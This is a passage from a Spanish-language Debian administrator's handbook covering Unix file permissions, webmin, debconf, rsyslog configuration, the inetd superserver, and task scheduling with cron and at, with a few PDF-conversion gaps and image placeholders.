Redireccionar las conexiones entrantes al gestor de pantallas soluciona el problema de la autenticación ya que sólo los usuarios con cuentas locales pasarán la pantalla de inicio de sesión de gdm (o su equivalente kdm, xdm, etc.). Como esta operación permite múltiples sesiones simultáneamente sin problemas (siempre que el servidor sea suficientemente poderoso), incluso puede ser utilizada para proveer escritorios completos para usuarios móviles (o sistemas de escritorios menos poderosos configurados como clientes ligeros). Los usuarios simplemente iniciarán sesión en la pantalla del servidor con vncviewer servidor:50 ya que utiliza el puerto 5950.

# **9.3. Administración de permisos**

Linux es definitivamente un sistema multiusuario por lo que necesita proveer un sistema de permisos para controlar el conjunto de operaciones autorizadas sobre archivos y directorios, lo que incluye todos los recursos del sistema y los dispositivos (en un sistema Unix cualquier dispositivo es representado por un archivo o un directorio). Este principio es común a todos los sistemas Unix pero siempre es útil recordarlo, especialmente porque existen algunos usos avanzados interesantes y relativamente desconocidos.

Cada archivo o directorio tiene permisos específicos para tres categorías de usuarios:

- su dueño (representado con u por «usuario»);
- su grupo dueño (representado con g por «grupo»), que incluye a todos los miembros del grupo;
- y los demás (representado con o por «otros»).

Puede combinar tres tipos de permisos:

- lectura (representado por r por «read»: leer);
- escritura (o modificación, representado con w por «write»: escribir);
- ejecución (representado con x por «eXecute»: ejecutar).

En el caso de un archivo, estos permisos se entienden fácilmente: la lectura permite acceder al contenido (inclusive copiarlo), la escritura permite cambiarlo y la ejecución permite ejecutarlo (que sólo funcionará si es un programa).



Los directorios se manejan diferente. El permiso de lectura provee acceso para consultar su lista de elementos (archivos y directorios), el permiso de escritura permite crear o borrar archivos y el permiso de ejecución permite atravesarlo (especialmente para llegar a él con cd). Poder atravesar un directorio sin leerlo permite acceder a los elementos que contenga siempre que se conozca su nombre, pero no le permitirá encontrarlos si no sabe que existen o conoce sus nombres exactos.

bit setgid también funciona en directorios. Cualquier elemento creado en





Tres programas controlan los permisos asociados a un archivo:

- chown usuario archivo cambia el dueño de un archivo;
- chgrp group archivo modifica el grupo dueño;
- chmod permisos archivo cambia los permisos del archivo.

Hay dos formas de representar permisos. Entre ellas, la representación simbólica es probablemente la más sencilla de entender y recordar. Involucra las letras mencionadas anteriormente. Puede definir permisos para cada categoría de usuarios  $(u/g/o)$  definiéndolos explícitamente (con =, agregar permisos  $(+)$  o eliminar  $(-)$  permisos. Por lo tanto, la fórmula u=rwx,g+rw,o-r provee al dueño permisos de lectura, escritura y ejecución, agrega permisos de lectura y escritura al grupo dueño y elimina el permiso de lectura para los otros usuarios. Los permisos que no son modificados cuando se agreguen o eliminen permisos en estas fórmulas se mantienen intactos. La letra a (por «all», todos) incluye las tres categorías de usuarios, por lo que a=rx otorga los mismos permisos (lecutra y ejecución, pero no escritura) a las tres categorías de usuario.

La representación numérica (octal) asocia cada permiso con un valor: 4 para lectura, 2 para escritura y 1 para ejecución. Asociamos cada combinación de permisos con la suma de dichos valores. Se asigna cada valor a las diferentes categorías de usuarios uniéndolos en el orden usual (dueño, grupo, otros).

Por ejemplo, chmod 754 archivo configurará los siguientes permisos: lectura, escritura y ejecución para el dueño (ya que  $7 = 4 + 2 + 1$ ); lectura y ejecución para el grupo (ya que  $5 = 4 + 1$ ); sólo lectura para los otros usuarios. 0 significa ningún permiso; por lo tanto chmod 600 archivo provee permisos de lectura y escritura al dueño y ningún permiso para todos los demás. La combinación de permisos más frecuente es 755 para archivos ejecutables y directorios y 644 para archivos de datos.

Para representar permisos especiales, puede agregar un cuarto dígito antes que los demás según el mismo principio, donde los bits setuid, setgid y «sticky» son, respectivamente, 4, 2 y 1. chmod 4754 asociará el bit setuid con los permisos descriptos anteriormente.

El uso de notación octal sólo permite definir todos los permisos en un archivo simultáneamente; no puede utilizarlo simplemente para agregar un nuevo permiso, como lectura al grupo dueño, ya que debe tener en cuenta permisos existentes y calcular el nuevo valor numérico correspondiente.



# **9.4. Interfaces de administración**

Utilizar una interfaz gráfica para administración es interesante en varias circunstancias. Un administrador no conoce, necesariamente, todos los detalles de la configuración de todos los servicios, y no siempre tendrá tiempo de revisar la documentación correspondiente. Una interfaz gráfica para administración puede, entonces, acelerar el despliegue de un nuevo servicio. También puede simplificar la instalación de servicios que son difíciles de configurar.

Estas interfaces son sólo ayudas y no un fin en sí mismo. En todos los casos el administrador debe dominar su comportamiento para entender y evitar cualquier problema potencial.

Debido a que ninguna interfaz es perfecta, puede tentarse de probar varias soluciones. Debe evitar esto tanto como sea posible ya que, a veces, el funcionamiento de diferentes herramientas son incompatibles entre sí. Aún si todas intentan ser muy flexibles e intentan adoptar el archivo de configuración como única referencia, no siempre podrán integrar cambios externos.

# 9.4.1. Administración en una interfaz web: webmin

Esta es, sin lugar a dudas, una de las interfaces de administración más existosas. Es un sistema modular administrador a través de un servidor web, que incluye un amplio rango de áreas y herramientas. Lo que es más, está internacionalizada y está diponible en muchos idiomas.

Lamentablemente, webmin ya no es parte de Debian. Su encargado en Debian — Jaldhar H. Vyas — eliminó los paquetes que creó porque ya no tenía el tiempo necesario para mantenerlos en un nivel de calidad aceptable. Nadie asumió ese trabajo oficialmente, por lo que *Wheezy* no tiene el paquete webmin.

Existe, sin embargo, un paquete no oficial distribuido en el sitio web webmin.com. A diferencia de los paquetes Debian originales, este paquete es monolítico; de forma predeterminada se instalan y activan todos sus módulos de configuración, aún si el servicio correspondiente no está instalado en el equipo.

#### **SEGURIDAD**

Modificación de la contraseña de root Durante la primera sesión debe identificarse con el usuario root y su contraseña usual. Es recomendable cambiar la contraseña que utiliza webmin tan pronto como pueda para que, si es comprometido, no se involucre la contraseña de root del servidor; aún si esto provee permisos administrativos importantes en el equipo. ¡Cuidado! Dado que webmin posee tanta funcionalidad, un usuario malicioso que acceda a él puede comprometer la seguridad de todo el sistema. En general, no se recomiendan este tipo de interfaces para sistemas importantes con

fuertes limitaciones de seguridad (firewall, servidores sensibles, etc.).

Webmin se utiliza a través de una interfaz web, pero no necesita instalar Apache. Esencialmente, este software tiene su propio miniservidor web integrado. De forma predeterminada, este servidor escucha en el puerto 10000 y acepta conexiones HTTP seguras.

Los módulos incluidos cubren una amplia variedad de servicios, entre ellos:

- todos los servicios base: creación de usuarios y grupos, administración de archivos crontab, scripts de inicio, visualización de registros, etc.
- bind: configuración del servidor DNS (servicio de nombres);
- postfix: configuración del servidor SMTP (correo electrónico);
- inetd: configuración del superservidor inetd;
- quota: administración de cuotas de usuario;
- dhcpd: configuración del servidor DHCP;
- prpftpd: configuración del servidor FTP;
- samba: configuración del servidor de archivos Samba;
- software: instalación o eliminación de software desde paquetes Debian y actualizaciones de sistema.

La interfaz de administración está disponible a través de un navegador en https://localhost: 10000. ¡Cuidado! No podrá utilizar directamente todos los módulos. Deberá configurar algunos especificando la ubicación de los archivos de configuración correspondiente y algunos archivos ejecutables (programas). Frecuentemente el sistema le pedirá esa información cuando no pueda activar un módulo que solicite.

## **ALTERNATIVA**

Centro de control de GNOME («Control Center»)

El proyecto GNOME también provee varias interfaces de administración, a las que generalmente puede acceder a través del elemento «Preferencias» en el menú del usuario en la esquina superior derecha. gnome-control-center es el programa principal que las unifica, pero muchas de las herramientas de configuración del sistema en general son provistas efectivamente por otros paquetes (accountsservice, system-config-printer, etc.). Estas aplicaciones, fáciles de utilizar, sólo cubren una cantidad limitada de servicios básicos: gestión de usuarios, configuración de fecha y hora, configuración de red, configuración de impresión, etc..

# 9.4.2. Configuración de paquetes: debconf

Después de realizar unas pocas preguntas durante la instalación a través de Debconf, muchos paquetes son configurados automáticamente. Puede reconfigurar estos paquetes ejecutando dpkg-reconfigure paquete.

En la mayoría de los casos, estas configuraciones son muy simples; sólo modifican unas pocas variables importantes en el archivo de configuración. Generalmente se agrupan estas variables entre dos líneas de «demarcación» para que la reconfiguración del paquete sólo afecte el área entre ellas. En otros casos, la reconfiguración no realizará cambios si el script detecta una modificación manual del archivo de configuración para preservar estas intervenciones humanas (debido a que el script no puede asegurar que sus propias modificaciones no afectarán la configuración existente).



precaución es, desde hace tiempo, exclusivo de Debian pero otras distribuciones gradualmente comenzaron a aceptarlo.

Puede utilizar el programa ucf (en el paquete Debian del mismo nombre) para implementar este comportamiento.

## **9.5. syslog Eventos de sistema**

## 9.5.1. Principio y mecanismo

El demonio rsyslogd es responsable de recolectar los mensajes de servicio que provienen de aplicaciones y el núcleo para luego distribuirlos en archivos de registros (usualmente almacenados en el directorio /var/log/). Obedece a su archivo de configuración: /etc/rsyslog.conf.

Cada mensaje de registro es asociado con un subsistema de aplicaciones (llamados «facility» en la documentación):

- auth y authpriv: para autenticación;
- cron: proviene servicios de programación de tareas, cron y atd;
- daemon: afecta un demonio sin clasificación especial (DNS, NTP, etc.);
- p: el servidor FTP;
- kern: mensaje que proviene del núcleo;
- lpr: proviene del subsistema de impresión;
- mail: proviene del subsistema de correo electrónico;
- news: mensaje del subsistema Usenet (especialmente de un servidor NNTP protocolo de transferencia de noticias en red, «Network News Transfer Protocol» — que administra grupos de noticias);
- syslog: mensajes del servidor syslogd en sí;
- user: mensajes de usuario (genéricos);
- uucp: mensajes del servidor UUCP (programa de copia Unix a Unix, «Unix to Unix Copy Program», un protocolo antiguo utilizado notablemente para distribuir correo electrónico);
- local0 a local7: reservados para uso local.

Cada mensaje tiene asociado también un nivel de prioridad. Aquí está la lista en orden decreciente:

- emerg: «¡Ayuda!» Hay una emergencia y el sistema probablemente está inutilizado.
- alerta: apúrese, cualquier demora puede ser peligrosa, debe reaccionar inmediatamente;
- crit: las condiciones son críticas;
- err: error;
- warn: advertencia (error potencial);
- notice: las condiciones son normales pero el mensaje es importante;
- info: mensaje informativo;
- debug: mensaje de depuración.

# 9.5.2. El archivo de configuración

La sintaxis del archivo /etc/rsyslog.conf está detallada en la página de manual rsyslog. conf(5), pero también hay disponible documentación HTML en el paquete *rsyslog-doc* (/usr/ share/doc/rsyslog-doc/html/index.html). El principio general es escribir pares de «selector» y «acción». El selector define los mensajes relevantes y la acción describe qué hacer con ellos.

# Sintaxis del selector

El selector es una lista separada por punto y coma de pares subsistema.prioridad (por ejemplo: auth.notice;mail.info). Un asterisco puede representar todos los subsistemas o todas las prioridades (por ejemplo: \*.alert o mail.\*). Puede agrupar varios subsistemas separándolos con una coma (por ejemplo: auth,mail.info). La prioridad indicada también incluye los mensajes de prioridad igual o mayor; por lo tanto, auth.alert indica los mensajes del subsistema auth de prioridad alert o emerg. Si se agrega un signo de exclamación (!) como prefijo, indica lo contrario; en otras palabras, prioridades estrictamente menores. Por lo tanto, auth.!notice sólo incluye los mensajes del subsistema auth con prioridadesinfo o debug. Si se agrega un signo igual (=) como prefijo corresponde única y exactamente con la prioridad indicada (auth.=notice sólo incluye los mensajes del subsistema auth con prioridad notice).

Cada elemento en la lista del selector reemplaza elementos anteriores. Así es posible restringir un conjunto o excluir ciertos elementos del mismo. Por ejemplo, kern.info;kern.!err significa los mensajes del núcleo con prioridades entre info y warn. La prioridad none indica el conjunto vacío (ninguna prioridad) y puede servir para excluir un subsistema de un conjunto de mensajes. Por lo tanto \*.crit;kern.none indica todos los mensajes con prioridad igual o mayor a crit que no provengan del núcleo.

## Sintaxis de las acciones

#### **VOLVER A LOS CIMIENTOS**

La tubería («pipe») con nombre, una tubería persistente

Una tubería con nombre es un tipo particular de archivo que funciona como una tubería tradicional (la tubería que crea con el símbolo «|» en una consola), pero a través de un archivo. Este mecanismo tiene la ventaja de poder relacionar dos procesos que no están relacionados. Todo lo que se escriba en una tubería con nombre bloquea el proceso que escribe hasta que un proceso intente leer los datos escritos. Este segundo proceso lee los datos escritos por el primero, que puede luego continuar ejecutando.

Puede crear estos archivos con el programa mkfifo.

Las acciones posibles son:

- agregar el mensaje a un archivo (ejemplo: /var/log/messages);
- enviar el mensaje a un servidor syslog remoto (ejemplo: @log.falcot.com);
- enviar el mensaje a una tubería con nombre existente (ejemplo: |/dev/xconsole);
- enviar el mensaje a uno o más usuarios si tienen una sesión iniciada (ejemplo: root,rhert zog);
- enviar el mensaje a todos los usuarios con sesiones activas (ejemplo: \*);
- escribir el mensaje en una consola de texto (ejemplo: /dev/tty8).



# **9.6. El superservidor inetd**

Inetd (frecuentemente llamado «superservidor de internet») es un servidor de servidores. Ejecuta a pedido servidores rara vez utilizados para que no tengan que ejecutar continuamente.

El archivo /etc/inetd.conf enumera estos servidores y sus puertos usuales. El programa inetd escucha en todos estos puertos y cuando detecta una conexión a uno de ellos ejecuta el programa servidor correspondiente.



Cada línea significativa del archivo /etc/inetd.conf describe un servidor con siete campos (separados con espacios):

- El número de puerto TCP o UDP o el nombre del servicio (asociado con un número de puerto estándar con la información en el archivo /etc/services).
- El tipo de zócalo: stream para una conexión TCP, dgram para datagramas UDP.
- El protocolo: tcp o udp.
- Las opciones: dos valores posibles, wait o nowait para indicarle a inetd si debe esperar o no a que el proceso ejecutado finalice antes de aceptar una nueva conexión. Para conexiones TCP, fáciles de gestionar simultáneamente, utilizará generalmente nowait. Para programas que respondan sobre UDP debería utilizar nowait sólo si el servidor es capaz de gestionar varias conexiones en paralelo. Puede agregar un punto al final de este campo seguido de la cantidad máxima de conexiones autorizadas por minuto (el límite predeterminado es 256).
- El nombre del usuario bajo el que ejecutará el servidor.
- La ruta completa al programa del servidor a ejecutar.
- Los parámetros: esta es una lista completa de los parámetros del programa, incluyendo su propio nombre (argv[0] en C).

El ejemplo a continuación ilustra los casos más comunes:



talk dgram udp wait nobody.tty /usr/sbin/in.talkd in.talkd finger stream tcp nowait nobody /usr/sbin/tcpd in.fingerd ident stream tcp nowait nobody /usr/sbin/identd identd -i

Frecuentemente se utiliza el programa tcpd en el archivo /etc/inetd.conf. Permite limitar las conexiones entrantes aplicando reglas de control de acceso, documentadas en la página de manual hosts\_access(5), y que puede configurar en los archivos /etc/hosts.allow y /etc/ hosts.deny. Una vez que se determinó que la conexión está autorizada, tcpd ejecuta el servidor real (en el ejemplo: in.fingerd). Vale la pena aclarar que tcpd necesita el nombre con el que se lo invoca (que es el primer parámetro:  $argv[0]$ ) para identificar el programa real a ejecutar. No debería iniciar la lista de parámetros con tcpd sino con el programa subyacente.



#### **ALTERNATIVA**

Otros programas inetd

Si bien Debian instala openbsd-inetd de forma predeterminada, no faltan alternativas: podemos mencionar inetutils-inetd, micro-inetd, rlinetd y xinetd.

Esta última encarnación de superservidor ofrece posibilidades muy interesantes. Notablemente, se puede dividir su configuración en varios archivos (almacenados, por supuesto, en el directorio /etc/xinetd.d/), lo que puede hacer más sencilla la vida del administrador.

# **9.7. Programación de tareas con cron y atd**

cron es el demonio responsable de ejecutar tareas programadas y recurrentes (todos los días, todas las semanas, etc.); atd está encargado de los programas a ejecutar una sola vez pero en un momento específico en el futuro.

En un sistema Unix, muchas tareas están programadas para ejecutarse regularmente:

- rotar los archivos de registro;
- actualizar la base de datos del programa locate;
- respaldos;
- scripts de mantenimiento (como limpiar los archivos temporales).

De forma predeterminada, todos los usuarios pueden programar tareas para ejecutar. Cada usuario tiene su propio «*crontab*» en el que pueden almacenarlas. Puede editarlo ejecutando crontab -e (el contenido del mismo es almacenado en el archivo /var/spool/cron/ crontabs/usuario).



El usuario root tiene su propio «*crontab*», pero también puede utilizar el archivo /etc/crontab o escribir archivos «*crontab*» adicionales en el directorio /etc/cron.d. Estas dos últimas soluciones tienen la ventaja de poder especificar el usuario bajo el que se ejecutará el programa.

De forma predeterminada, el paquete *cron* incluye algunas tareas programadas que ejecutan:

- programas en el directorio /etc/cron.hourly/ una vez por hora;
- programas en el directorio /etc/cron.daily/ una vez por día;
- programas en el directorio /etc/cron.weekly/ una vez por semana;
- programas en el directorio /etc/cron.monthly/ una vez por mes.

Muchos paquetes Debian dependen de este servicio: agregan sus scripts de mantenimiento en estos directorios, los cuales garantizan un funcionamiento óptimo de sus servicios.

# 9.7.1. Formato de un archivo crontab

#### **SUGERENCIA**

Atajos de texto para cron

cron reconoce algunas abreviaciones que reemplazan los primeros cinco campos de un elemento de crontab. Corresponden a las opciones de programación más comunes:

- @yearly: una vez por año (1 de Enero a las 00:00);
- @monthly: una vez por mes (el 1ro de mes a las 00:00);
- @weekly: una vez por semana (Domingo a las 00:00);
- @daily: una vez por día (a las 00:00);
- @hourly: una vez por hora (al principio de cada hora).



Cada línea significativa de un archivo *crontab* describe una tarea programada con los siguientes seis (o siete) campos:

- el valor del minuto (número de 0 a 59);
- el valor de la hora (de 0 a 23);
- el valor del día del mes (de 1 a 31);
- el valor del mes (de 1 a 12);
- el valor de los días de la semana (de 0 a 7, donde 1 es el lunes y el domingo es tanto el 0 como el 7; también es posible utilizar las tres primeras letras del nombre del día en inglés, como Sun, Mon, etc.);
- el nombre de usuario bajo el que se ejecutará el programa (en el archivo /etc/crontab y en los fragmentos ubicados en /etc/cron.d/, pero no en los archivos de cada usuario);
- el programa a ejecutar (cuando se cumpla la condición definida por los primeros cinco campos).

Todos estos detalles están documentados en la página de manual crontab(5).

Puede expresar cada valor como una lista de valores posibles (separados por coma). La sintaxis a-b describe el intervalo de todos los valores entre a y b. La sintaxis a-b/c describe el intervalo con un incremento de c (por ejemplo: 0-10/2 es lo mismo que 0,2,4,6,8,10. Un asterisco «\*» es un comodín y representa todos los valores posibles.

#### **Ejemplo 9.2** Ejemplo de archivo crontab

#Formato #min hora dia mes dds programa # Descargar los datos todas las noches a las 19:25 25 19 \* \* \* \$HOME/bin/descargar.pl # 08:00 en días de semana (Lunes a Viernes) 00 08 \* \* 1-5 \$HOME/bin/haceralgo # Reiniciar el proxy IRC luego de cada reinicio @reboot /usr/bin/dircproxy

#### **SUGERENCIA**

Ejecución de un programa durante el inicio

Para ejecutar un programa sólo una vez, justo después de iniciar el equipo, puede utilizar el macro @reboot (reiniciar cron no disparará aquello programado con @reboot). Este macro reemplaza los primeros cinco campos de un elemento en el archivo «crontab».

## 9.7.2. Utilización del programa at

at ejecuta un programa en un momento específico en el futuro. Obtiene la fecha y hora deseada como parámetros y el programa a ejecutar en su entrada estándar. Ejecutará el programa como si hubiese sido ingresado en la consola actual. at también se encarga de mantener el entorno para poder reproducir las mismas condiciones al ejecutar el programa. Puede indicar la hora con las convenciones usuales: 16:12 o 4:12pm representan 12 minutos pasadas las 4 de la tarde. También puede especificar la fecha en varios formatos europeos u occidentales, incluyendo DD.MM.AA (27.07.12 representaría el 27 de Julio de 2012), AAAA-MM-DD (la misma fecha se representaría como 2012-07-27), MM/DD/[CC]AA (es decir: 12/25/12 o 12/25/2012 representan, ambas, el 25 de Diciembre de 2012) o simplemente MMDDCCAA (de forma que 122512 o 12252012 también representaría el 25 de Diciembre de 2012). Sin fecha, ejecutará el programa tan pronto como el reloj indique la hora especificada (el mismo día o el siguiente si ya pasó dicha hora ese día). También puede ingresar simplemente «today» o «tomorrow» representando el día actual o el día siguiente, respectivamente.

```
$ at 09:00 27.07.14 <<END
> echo "¡No olvides desearle un feliz cumpleaños a Raphaël!" \
> | mail lolando@debian.org
> END
warning: commands will be executed using /bin/sh
job 31 at Fri Jul 27 09:00:00 2012
```
Una sintaxis alternativa posterga la ejecución por un tiempo determinado: at now + número período. El *período* puede ser minutes(minutos), hours(horas), days(días) o weeks(semanas). *número* simplemente indica la cantidad de dichas unidades deben pasar antes de ejecutar el programa.

Para cancelar una tarea programada con cron, simplemente ejecute crontab -e y elimine la línea correspondiente del archivo *crontab*. Para tareas en at es casi igual de sencillo: ejecute atrm número-tarea. El número de tarea es indicado por at cuando la programó, pero puede volver a encontrarla ejecutando atq que le proveerá una lista de las tareas programadas actualmente.

# **9.8. Programación de tareas asincrónicas: anacron**

